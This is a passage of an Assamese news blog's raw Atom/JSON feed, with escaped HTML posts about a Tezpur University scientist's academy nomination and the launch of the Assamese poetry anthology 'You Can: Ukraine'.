href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_V3ecOfEa3RaDvryznFry0gW4zbelA7YATwIIH28DWlTQ0UNGHOIGuy45T3ZNyDgIDc2WKv8FcPLHM28A0UwrQEw6ZgH84F4fWo7jr6ixuBcO9yH7z9DqH_jHZ5wX6h6Xe7_RzdnYmRvaIvdyitfLu_zkc2vCJc8qya2kmpKq4ZuZ76fCBDbOwRS\/s621\/pp.png\" style=\"font-size: medium; font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমী ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ ড° পংকজ বৰা, DR PANKAJ BARAH, TEZPUR UNIVERISTY, INDIAN NATIONAL ACADEMY\" border=\"0\" data-original-height=\"349\" data-original-width=\"621\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_V3ecOfEa3RaDvryznFry0gW4zbelA7YATwIIH28DWlTQ0UNGHOIGuy45T3ZNyDgIDc2WKv8FcPLHM28A0UwrQEw6ZgH84F4fWo7jr6ixuBcO9yH7z9DqH_jHZ5wX6h6Xe7_RzdnYmRvaIvdyitfLu_zkc2vCJc8qya2kmpKq4ZuZ76fCBDbOwRS\/w400-h225\/pp.png\" title=\"ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমী ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ ড° পংকজ বৰা, DR PANKAJ BARAH, TEZPUR UNIVERISTY, INDIAN NATIONAL ACADEMY\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eবর্তমান এই যুৱ বিজ্ঞান একাডেমীত ১১০ সদস্য আৰু ৯জন ৰাষ্ট্ৰীয় ক'ৰ কমিটীৰ সদস্য আছে। তেজপুৰ বিশ্ববিদ্যালয়ৰ সহকাৰী অধ্যাপক ড° পংকজ বৰা ২০২৩-২৫ বৰ্ষৰ বাবে ভাৰতীয় ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমীৰ ৰাষ্ট্ৰীয় ক'ৰ কমিটীৰ সদস্য ৰূপে মনোনীত হৈছে। ১৭-১৯ ফেব্ৰুৱাৰীত দিল্লীস্থ ভাৰতীয় ৰাষ্ট্ৰীয় বিজ্ঞান একাডেমীত অনুষ্ঠিত বছৰেকীয়া সাধাৰণ সভাত ড° পংকজ বৰাক এই গুৰুত্বপূৰ্ণ সদস্য পদৰ বাবে মনোনীত কৰা হৈছে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eতেওঁ বৰ্তমান তেজপুৰ বিশ্ববিদ্যালয়ৰ আণৱিক জীৱ বিজ্ঞান আৰু জৈৱ-প্ৰযুক্তি বিজ্ঞান বিভাগত সহকাৰী অধ্যাপক তথা ডি বি টি ৰামালিংগস্বামী ফেলো হিচাপে কৰ্মৰত। নৰৱে, ডেনমার্ক, বেলজিয়াম, ফ্রান্স, ইংলেণ্ড, ইটালী, জার্মানী আদি দেশত সুখ্যাতিৰে কাম কৰি অসমলৈ ঘূৰি অহা ড° পংকজ বৰা ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমীৰ ক'ৰ কমিটীৰ সদস্য ৰূপে মনোনীত হোৱা উত্তৰ-পূব ভাৰতৰ প্ৰথমজন যুৱ বিজ্ঞানী। শেহতীয়াভাৱে ভাৰত চৰকাৰৰ মুখ্য বৈজ্ঞানিক উপদেষ্টা (Principal scientific adviser to the Government of India)ৰ কাৰ্যালয়ৰ পৰা লাভ কৰ নিমন্ত্ৰণ অনুসৰি ড° বৰাক ভাৰতৰ যুৱ বৈজ্ঞানিকসকলকৰ ভৱিষ্যৎ কর্মপন্থা তথা নীতি নির্ধাৰণ কৰিবৰ বাবে গঠন কৰা ৫জনীয়া পেনেলৰ এজন সদস্য হিচাপেও অন্তভুৰ্ক্ত কৰিছে।\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eউল্লেখযোগ্য যে ড° পংকজ বৰা ডাঙৰীয়াই গৱেষক ৰূপে বিদেশত কৰ্মৰত হৈ থকাৰ সময়ৰ পৰাই অসমীয়া ভাষাক ইউনিকোড মাধ্যমত জনপ্ৰিয় কৰাৰ বাবে ফেচবুকৰ 'অসমীয়াত কথা-বতৰা গোট' আৰু সাহিত্য.অৰ্গৰ সৈতে সক্ৰিয়তাৰে জড়িত থাকি সেৱা আগবঢ়াই আহিছে। 'অসমীয়াৰ সুখ-দুখ' প্ৰকল্পৰো এজন শুভাকাংখী তথা লেখক হিচাবে অৰিহণা যোগোৱা ড° বৰা দেশত বিজ্ঞান আৰু প্ৰযুক্তিবিদ্যাৰ চৰ্চাৰ বাবে নেতৃত্ব দিবলৈ নিৰ্বাচিত হোৱাৰ বাবে 'সুখ-দুখ'ৰ পৰিয়ালৰ পৰাও জনাইছো আন্তৰিক অভিনন্দন।\u003Cbr \/\u003E\u003Cbr \/\u003Eতেখেতৰ বিষয়ে অধিক জানিবলৈ লিংকডইনৰ তলৰ সূত্ৰ ক্লিক কৰিব পাৰেঃ\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/in\/pankaj-barah-2a71025\/\"\u003Ehttps:\/\/www.linkedin.com\/in\/pankaj-barah-2a71025\/\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/7450469028923703299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2023\/02\/Dr-PANKAJ-BARAH-TEZPUR-UNIVERSITY.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/7450469028923703299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/7450469028923703299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2023\/02\/Dr-PANKAJ-BARAH-TEZPUR-UNIVERSITY.html","title":"ভাল খবৰঃ ৰাষ্ট্ৰীয় যুৱ বিজ্ঞান একাডেমীৰ ক'ৰ কমিটীৰ সদস্য মনোনীত তেজপুৰ বিশ্ববিদ্যালয়ৰ ড° পংকজ বৰা"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_V3ecOfEa3RaDvryznFry0gW4zbelA7YATwIIH28DWlTQ0UNGHOIGuy45T3ZNyDgIDc2WKv8FcPLHM28A0UwrQEw6ZgH84F4fWo7jr6ixuBcO9yH7z9DqH_jHZ5wX6h6Xe7_RzdnYmRvaIvdyitfLu_zkc2vCJc8qya2kmpKq4ZuZ76fCBDbOwRS\/s72-w320-h180-c\/pp.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-1493276192571246372"},"published":{"$t":"2023-01-06T08:51:00.003+05:30"},"updated":{"$t":"2023-01-06T08:51:53.454+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"goodnews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ভাল খবৰ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ভালখবৰ"}],"title":{"type":"text","$t":"ভাল খবৰঃ 'ইউ কেন: ইউক্ৰেইন' শীৰ্ষক ৮৬টা কবিতাৰ সংকলন উন্মোচন কৰিলে য়েছে দৰজে ঠংছিয়েঃ ডিজিটেল মাধ্যমত অসমীয়া কবিতাৰ 'সম্পৰীক্ষা'"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003E'ইউ কেন: ইউক্ৰেইন' শীৰ্ষক ৮৬টা কবিতাৰ সংকলন উন্মোচন কৰিলে য়েছে দৰজে ঠংছিয়ে\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0EJDzHv27QAFKr0EnNyuKA1imsnJ75MczYsE3R0vpcC79Qdcy_6YTWkqVRa7R-PPHseOAWfAD7qiaGlMnmRonRR4xc6ntQrsAbYzZP0Avhgvl7G3ytp2RdCBeYt-X36VJ01WdgEsAhsl5yCSRymtvqSBuDnEVUN3R2NJuVQEz2iS2adyqUsyjKkT\/s625\/mrd.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"'ইউ কেন: ইউক্ৰেইন' শীৰ্ষক ৮৬টা কবিতাৰ সংকলন উন্মোচন কৰিলে য়েছে দৰজে ঠংছিয়ে\" border=\"0\" data-original-height=\"354\" data-original-width=\"625\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0EJDzHv27QAFKr0EnNyuKA1imsnJ75MczYsE3R0vpcC79Qdcy_6YTWkqVRa7R-PPHseOAWfAD7qiaGlMnmRonRR4xc6ntQrsAbYzZP0Avhgvl7G3ytp2RdCBeYt-X36VJ01WdgEsAhsl5yCSRymtvqSBuDnEVUN3R2NJuVQEz2iS2adyqUsyjKkT\/w400-h226\/mrd.png\" title=\"অসমীয়া কবিতা, অসমীয়াৰ সুখদুখ xukhdukh\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅসমীয়া কবিতাক লৈ বিভিন্ন আলোচনা চলি থকাৰ মাজতে ‘অসমীয়া প্ৰতিদিন ডিজিটেলে’ আধুনিক অসমীয়া কবিতাক লৈ বিগত কিছু মাহ ধৰি চলাই আহিছিল এক সম্পৰীক্ষা। সেই সম্পৰীক্ষাৰ মাজতেই শতাধিক কবিতাৰ মাজৰ পৰা নিৰ্বাচিত মুঠ ৮৬ টা কবিতাৰে প্ৰকাশ কৰা 'ইউ কেন: ইউক্ৰেইন' শীৰ্ষক কাব্য সংকলনখনি আজি উন্মোচন কৰা হয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0EJDzHv27QAFKr0EnNyuKA1imsnJ75MczYsE3R0vpcC79Qdcy_6YTWkqVRa7R-PPHseOAWfAD7qiaGlMnmRonRR4xc6ntQrsAbYzZP0Avhgvl7G3ytp2RdCBeYt-X36VJ01WdgEsAhsl5yCSRymtvqSBuDnEVUN3R2NJuVQEz2iS2adyqUsyjKkT\/s625\/mrd.png\" imageanchor=\"1\" style=\"font-size: xx-large; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"'ইউ কেন: ইউক্ৰেইন' শীৰ্ষক ৮৬টা কবিতাৰ সংকলন উন্মোচন কৰিলে য়েছে দৰজে ঠংছিয়ে\" border=\"0\" data-original-height=\"354\" data-original-width=\"625\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0EJDzHv27QAFKr0EnNyuKA1imsnJ75MczYsE3R0vpcC79Qdcy_6YTWkqVRa7R-PPHseOAWfAD7qiaGlMnmRonRR4xc6ntQrsAbYzZP0Avhgvl7G3ytp2RdCBeYt-X36VJ01WdgEsAhsl5yCSRymtvqSBuDnEVUN3R2NJuVQEz2iS2adyqUsyjKkT\/w400-h226\/mrd.png\" title=\"অসমীয়া কবিতা, অসমীয়াৰ সুখদুখ xukhdukh\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003Eপ্ৰখ্যাত সাহিত্যিক য়েছে দৰজে ঠংছিয়ে উজান বজাৰৰ বিবেকানন্দ কেন্দ্ৰত অনুষ্ঠিত এক গাম্ভীৰ্যপূৰ্ণ অনুষ্ঠানত কাব্যসংকলনখনি উন্মোচন কৰে। এই উদ্দেশ্যে ডাঃ অঞ্জন জ্যোতি চৌধুৰীয়ে কৰা সুধাকণ্ঠৰ এক কবিতা আবৃত্তিৰে আৰম্ভ হোৱা অনুষ্ঠানত সন্মানিত অতিথিৰ আসন গ্ৰহণ কৰে অসম সাহিত্য সভাৰ সভাপতি ড০ কুলধৰ শইকীয়া আৰু 'সাদিন প্ৰতিদিন গোষ্ঠী'ৰ স্বত্বাধিকাৰ তথা অসমীয়া প্ৰতিদিনৰ সম্পাদক জয়ন্ত বৰুৱাই।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআনহাতে অনুষ্ঠানত উপস্থিত থাকে বিশিষ্ট আইনজীৱি অধ্যাপিকা কুন্তলা ডেকা, অধ্যাপক ড০ অৱনী ভাগৱতী, প্ৰাক্তন উপাচাৰ্য ড০ দীপক শৰ্মা, প্ৰতিদিন টাইমৰ মুখ্য সম্পাদক নিতুমণি শইকীয়া, অসমবাণীৰ সম্পাদক দিলীপ চন্দন, প্ৰবীণ সাংবাদিক হাইদৰ হুছেইন, বিশিষ্ট সাহিত্যিক ভৱানী প্ৰসাদ অধিকাৰী, অসম নাট্য সন্মিলনৰ সভাপতি কুমাৰ দীপক দাস, বিশিষ্ট কবি গীৰেণ গোপ, কবি প্ৰণৱ কুমাৰ বৰ্মন, লাচিত বৰ্মন, বিশিষ্ট সাহিত্যিক, সাংবাদিক অংকুৰ ডেকা, নিয়মীয়া বাৰ্তাৰ কাৰ্যবাহী সম্পাদক অমল দাস, সাদিনৰ সম্পাদক অনুৰাধা শৰ্মা পূজাৰী, নন্দিনীৰ সম্পাদক মাইনী মহন্ত, নৰ্থ ইষ্ট কেঞ্চাৰ ইনষ্টিটিউটৰ অধ্যক্ষ গণেশ তামুলী, মুবিন ৰাভা, লিখক, অধ্যাপক ড০ সুশান্ত কুমাৰ কাশ্যপ, জ্যেষ্ঠ সাংবাদিক ৰণেন গোস্বামী, অদীপ ফুকন , অসম লেখিকা সমাজৰ সভানেত্ৰী পদুমী গগৈ, বৰ্ণালী দত্ত বৰা, কবি ৰুদ্ৰ সিংহ মটক, অৱসৰপ্ৰাপ্ত ভাৰতীয় প্ৰশাসনীয় বিষয়া থানেশ্বৰ মালাকাৰ, অসমীয়া প্ৰতিদিনৰ সহযোগী সম্পাদক সঞ্জীৱ ফুকন, জ্যেষ্ঠ সহকাৰী সম্পাদক মানসী বায়ন, অবাক প্ৰকাশনৰ স্বত্বাধিকাৰ ভাস্কৰ বৰ্মন, লিখক প্ৰাঞ্জল মজুমদাৰ, নাট্যকাৰ, সাংবাদিক ধ্ৰুৱজ্যোতি শৰ্মা, অসমীয়া প্ৰতিদিনৰ জ্যেষ্ঠ সহকাৰী সম্পাদক মনোজ আগস্তি, হেমন্ত ভাগৱতী, কবি মহেশ পাৰিক, শিক্ষক, সমাজ কৰ্মী আজাদ উচমান গণি আদিকে ধৰি বিভিন্ন ক্ষেত্ৰৰ বহু বিশিষ্ট ব্যক্তি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eলক্ষণীয় বিষয় এয়ে যে, আজি উন্মোচন কৰা ''ইউ কেন : ইউক্ৰেইন''ৰ প্ৰথম উন্মোচনী গ্ৰন্থ তিনিখন ৫ হাজাৰ টকাত গ্ৰন্থ উন্মোচনস্থলীতে ক্ৰয় কৰে প্ৰখ্যাত কবি হীৰেন ভট্টাচাৰ্যৰ ভতিজা তথা বিশিষ্ট ব্যৱসায়ী ধৰ্মপ্ৰসাদ ভট্টাচাৰ্যই। য়েছে দৰজে ঠংছি, কুলধৰ শইকীয়া আৰু জয়ন্ত বৰুৱাৰ স্বাক্ষৰিত উন্মোচনীগ্ৰন্থ তিনিখন ক্ৰয় কৰি তেওঁ কয়, হীৰুদাৰ ভতিজা হোৱাৰ সূত্ৰেই কবিতাৰ প্ৰতি মোৰ এক আজন্ম প্ৰেম আছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅনুষ্ঠানত কাব্যসংকলনখনৰ উন্মোচকৰ ভাষণত য়েছে দৰজে ঠংছিয়ে সকলোকে ইংৰাজী নতুন বছৰৰ লগতে আগন্তুক ভোগালী বিহুৰ শুভেচ্ছা জনায় কয় যে, অসমলৈ আহিবলৈ পালে মই ভাল পাওঁ। কাৰণ অসমলৈ নামি আহিলে মই গোন্ধ পাও কবিতা, সাহিত্য, গীত-মাত, মানুহৰ উৎসাহ আনন্দ আৰু মানুহৰ সেৱা ভাবৰ। গীত-মাতৰ গোন্ধ অৱশ্যে অৰুণাচলত পাওঁ, কিন্তু অৰুণাচলত কবিতা, সাহিত্যৰ গোন্ধ পোৱা নাযায়। এতিয়া অসমত সাহিত্যৰ উৎসৱ, গ্ৰন্থ মেলা চাৰিওফালে চলি আছে। মানুহবোৰ কবিতা, গল্প, উপন্যাসক লৈ, সাহিত্যকলৈ ব্যস্ত হৈ আছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকিছু দিন পূৰ্বে বিভিন্নজনক লগ ধৰিবলৈ মই অসমৰ চুকে কোণে যাবলগীয়া হৈছিল। সেই সময়ত মই বহু নতুন কথা শিকিছিলো। দেখা পাইছিলো মানুহবোৰ ক’ৰবাত নহয় ক’ৰবাত ব্যস্ত হৈ আছে। কোনোবাই যদি কবি সন্মিলন পাতিছে, ক’ৰবাত আকৌ সাহিত্যৰ সভা আন ক’ৰবাত ধৰ্ম সভা হৈ আছে৷ তেতিয়াই মই গম পাইছিলো অসমত সাহিত্যৰ কিমান জীপাল পৰিৱেশ। এই পৰিৱেশ দেখি ভাল লাগিছিল। তেনেবোৰ সাহিত্য, নাট্য সন্মিলনত ময়ো দুই-এষাৰ কথা কোৱাৰ সুযোগ পাইছিলো। অৰুণাচলত নাট্য আন্দোলন একেবাৰে নায়েই। সাহিত্যৰ পৰিৱেশো একেবাৰে নাই।২০ বছৰ আগতে সাহিত্য বস্তুটো কি, খাইনে পিন্ধে গমেই পোৱা নাছিল। অৰুণাচলত সাহিত্য চৰ্চা মুঠেই হোৱা নাছিল। এতিয়া সাহিত্য চৰ্চাৰ পৰিৱেশে গা কৰি উঠিছে। কবিতাৰ সৃষ্টি আৰম্ভ হৈছে। সাহিত্য সৃষ্টিত অৰুণাচলক অসমে বাট দেখুৱাইছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅৰুণাচালত এসময়ত অসমীয়া ভাষাত সাহিত্য চৰ্চা হৈছিল। এতিয়া তাত হিন্দী, ইংৰাজী আৰু স্থানীয় ভাষাত সাহিত্য সৃষ্টি হ’বলৈ আৰম্ভ কৰিছে। তাৰ মাজতে আমি অসমীয়া ভাষাক অৰুণাচলত জীয়াই ৰাখিবলৈ চেষ্টা কৰি আছো।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযিসকলে এতিয়াও অসমীয়া ভাষাত সাহিত্য চৰ্চা কৰি আছে তেওঁলোকক বিচাৰি উলিয়াইছো। অৰুণাচল প্ৰদেশ লিটাৰেৰী চ’ছাইটিৰ জৰিয়তে এজন কবিৰ কবিতা প্ৰকাশ কৰিবলৈ পদক্ষেপ হাতত লৈছে। এনেদৰে অৰুণাচলত অসমীয়া ভাষা সাহিত্য জীয়াই ৰাখিবলৈ আমি চেষ্টা কৰি আছো।’ইউ কেন: ইউক্ৰেইন’ সন্দৰ্ভত তেওঁ কয়, কাব্য সংকলনখনিৰ নামটো দেখি এইখন ইংৰাজী ভাষাৰ কবিতা পুথি হ’ব বুলি ভাবিছিলো। কালিহে দেখিলে এইখন অসমীয়া ভাষাৰ কবিতা পুথি। কবিতা পুথিখনত মাত্ৰ এটা কবিতা আছে ‘ইউ কেন ইউক্ৰেইন’। কবিতাটোত মহাশক্তিশালী ৰাছিয়াৰ বিৰুদ্ধে যোৱা এটা বছৰে জেলনস্কিয়ে সাহসেৰে যুদ্ধ কৰি থকাৰ বাবে প্ৰশংসা কৰা হৈছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপুথিখনত কবিতা নিলিখা মানুহৰো কবিতা দেখি ভাল লাগিছে। বিশেষকৈ হীৰেন গোহাঁই ছাৰে কবিতা লিখে বুলি কেতিয়াও জনা নাছিলো। তেওঁ কবিতা লিখে বুলি ভবাই নাছিলো। মনোজ কুমাৰ গোস্বামীয়ে কবিতা লিখে বুলি জনা নাছিলো। অনুৰাধা বাইদেউৰ কবিতা পঢ়া নাছিলো, এইখন গ্ৰন্থত পঢ়িলো। যিসকল কবিৰ নাম নাজানো তেওঁলোকৰো কবিতা পঢ়িলো। বিশিষ্ট সাহিত্যিকগৰাকীয়ে ডিজিটেল যুগত কিতাপৰ মৃত্যু হ’ব বুলি চলি থকা চৰ্চাৰ মাজতে ডিজিটেল মাধ্যমে সাহিত্যক এক নতুন গতিপথ দিছে বুলি উল্লেখ কৰি অসমীয়া ভাষা ডিজিটেল মাধ্যমত জীয়াই থাকিব বুলি মন্তব্য কৰে। তেওঁ কয়, ডিজিটেলক বাদ দি ভাষা সাহিত্য জীয়াই নাথাকে। ডিজিটেলে মাধ্যমেই ভাষা সাহিত্যিক জীয়াই ৰাখিব।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসন্মানীয় অতিথিৰ আসনৰ পৰা অসম সাহিত্য সভাৰ সভাপতি কুলধৰ শইকীয়াই সকলোকে নতুন বছৰৰ শুভেচ্ছা জনাই কয়- বহু সময়ত ডিজিটেল মাধ্যমৰ সাহিত্যক গণিব পৰা নাযায়। অসমীয়া প্ৰতিদিন ডিজিটেলে এই সাহিত্যক কিতাপৰ ৰূপ দিয়াত এই সমস্যা দূৰ হ’ব। কাব্য সংকলনখনত ইউক্ৰেইন নামটো দিয়াৰ বাবে ভাল লাগিছে। ইয়াৰ জৰিয়তে বিশ্বত হোৱা ঘটনাৰাজিৰ সৈতে যে আমি সংপৃক্ত হৈ আছো তাৰেই এটা ইংগিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/1493276192571246372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2023\/01\/You-can-UKRAINE.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/1493276192571246372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/1493276192571246372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2023\/01\/You-can-UKRAINE.html","title":"ভাল খবৰঃ 'ইউ কেন: ইউক্ৰেইন' শীৰ্ষক ৮৬টা কবিতাৰ সংকলন উন্মোচন কৰিলে য়েছে দৰজে ঠংছিয়েঃ ডিজিটেল মাধ্যমত অসমীয়া কবিতাৰ 'সম্পৰীক্ষা'"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0EJDzHv27QAFKr0EnNyuKA1imsnJ75MczYsE3R0vpcC79Qdcy_6YTWkqVRa7R-PPHseOAWfAD7qiaGlMnmRonRR4xc6ntQrsAbYzZP0Avhgvl7G3ytp2RdCBeYt-X36VJ01WdgEsAhsl5yCSRymtvqSBuDnEVUN3R2NJuVQEz2iS2adyqUsyjKkT\/s72-w400-h226-c\/mrd.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-2816645871264514967"},"published":{"$t":"2022-11-15T19:46:00.006+05:30"},"updated":{"$t":"2022-11-15T19:49:36.605+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"goodnews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TAJA KHABAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ভাল খবৰ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ভালখবৰ"}],"title":{"type":"text","$t":"ভাল খবৰঃ নিলোৎপল বৰাৰ নতুন গীত \"দূৰণিৰ পাহাৰৰ\" মুকলি"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eনিলোৎপল বৰাৰ নতুন গীত \"দূৰণিৰ পাহাৰৰ\" মুকলি\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 